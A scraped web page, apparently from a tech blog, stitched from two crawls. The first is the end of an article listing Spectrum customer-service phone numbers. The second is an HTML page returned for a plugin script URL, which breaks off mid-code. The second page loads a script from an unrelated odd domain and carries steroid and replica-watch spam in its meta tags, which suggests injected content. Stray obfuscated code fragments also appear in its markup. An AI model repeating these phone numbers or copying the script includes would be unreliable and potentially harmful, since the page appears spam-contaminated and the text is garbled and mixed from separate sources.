\t<li>You should know your exact Spectrum account number. It\u2019s given to you at the beginning when you buy a Spectrum connection. In case you\u2019re not sure, just look at your monthly paper bill. It always has the account number written on the top left-hand side. Or you can check your email if you opted for paperless billing. This information will be required to ensure the safety of the connection.<\/li>\r\n \t<li>Call from your registered number, the one you gave at the beginning. The representative will easily identify you and move you to the next stage in resolving your query.<\/li>\r\n \t<li>You will need to give your four-digit social security number. It will be required to ascertain that it\u2019s you and not some imposter trying to steal your information. The customer services also require this number in case you want to add more services to your account or when you are shifting to a new place.<\/li>\r\n \t<li>Remember the address that you gave. In case you want to move and take your connection with you then you will need your present as well as the next address to present to the customer services. They will also require it when they need to make installations<\/li>\r\n \t<li>Try taking notes of everything. This will help in referring to a previously made call. Additionally, wrote down all your questions and issues so that when the time comes, you know exactly what to say.<\/li>\r\n \t<li>Keep a pen and a piece of paper or notebook handy. You won\u2019t have to rush in the middle of the conversation to find them. They can help in case the representative gives you some information that they want you to remember.<\/li>\r\n<\/ol>\r\nNow let\u2019s look at a few important numbers that are provided by the Spectrum Customer Care Centre. You can call the main Spectrum telephone number or use a specific one as per requirement.\r\n<h2><strong>Number for residential concerns:<\/strong><\/h2>\r\nAll the customer service numbers are open 24\/7. Therefore, you don\u2019t need to think about any time limits in case a problem arises at odd hours. If you have any questions regarding your home connection or are facing some technical difficulty then call\u00a0<strong>1-833-780-1880<\/strong>. This number is also good for assistance with billing. You can try a few phrases like technical support, billing, I\u2019m relocating, representative, or add service if you\u2019re on a standalone package and get a bundle deal.\r\n<h2><strong>Number for relocation:<\/strong><\/h2>\r\nJust in case, if you need to book for the relocation of services then there is a separate number. Dial\u00a0<strong>1-855-363-4902<\/strong>\u00a0to inform the customer services about shifting your address and getting a time for installation to the new place.\r\n<h2><strong>Number for billing:<\/strong><\/h2>\r\nWant to pay your bills over the phone? Look no further. Now you can call the customer care center at\u00a0<strong>1-833-267-6094<\/strong>\u00a0and get direct access to the billing department.\r\n<h2><strong>Number for power outages:<\/strong><\/h2>\r\nIf you are facing a technical issue with your internet or cable TV service and find out that nothing is working then try to make sure if other people in your neighborhood are facing the same issues with Spectrum or not. In case that doesn\u2019t work, then simply dial\u00a0<strong>1-833-267-6094\u00a0<\/strong>from your phone and you\u2019ll be connected to a Spectrum representative. Now you can inquire about the reasons for bad connectivity. They will guide you and take you through proper channels to help resolve your problem. This very number also works transferring and up-gradation of your listed service.\r\n<h2><strong>Number for business customers:<\/strong><\/h2>\r\nIf you want a corporate connection or are already an existing business customer, dial\u00a0<strong>1-866-892-4249\u00a0<\/strong>for all the business-related connectivity issues.\r\n<h2><strong>Number for buying a new connection:<\/strong><\/h2>\r\nIf you need a new connection or need to switch your telecom service to Spectrum\u2019s reliable plans then simply call at\u00a0<strong>1-855-497-0741<\/strong>. Get a list of plans and packages and enjoy Spectrum\u2019s contract buy-out deal, offering up to $500 to help the transition to Spectrum\u2019s no-contract plans.\r\n<h2><strong>Number for discontinued services<\/strong><\/h2>\r\nNeed information about why Spectrum has discontinued its security services then call the customer services at\u00a0<strong>1-855-892-4444<\/strong>.\r\n<h2><strong>Number for Spectrum mobile<\/strong><\/h2>\r\nAlready a Spectrum customer but want to add their mobile phone services as well? Spectrum is <a href=\"https:\/\/www.crazyspeedtech.com\/true-companion-6-amazing-stuff-mobile-phone-can-offer-times-crisis\/\">offering amazing mobile phone<\/a> deals to the present customers. Just dial\u00a0<strong>1-833-224-6603<\/strong>\u00a0for further information.\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","author":{"@type":"Person","name":"Sravani Reddy","url":"https:\/\/www.crazyspeedtech.com\/author\/sravani\/","sameAs":["http:\/\/crazyspeedtech","AryanArya","AryanArya"]},"articleSection":["Internet","Technology"],"image":{"@type":"ImageObject","url":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/02\/Best-Way-to-Contact-Spectrums-Customer-Services.jpg","width":670,"height":377},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.crazyspeedtech.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Best Way to Contact Spectrum\u2019s Customer Services","published":"2021-02-16 15:40:25","updated":"2021-02-16 10:12:07"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.crazyspeedtech.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.crazyspeedtech.com\/category\/internet\/","name":"Internet"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.crazyspeedtech.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.crazyspeedtech.com\/category\/internet\/","name":"Internet"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8bf6485e11f143e0b080808a3c161495","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0
body_size: 32587
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return 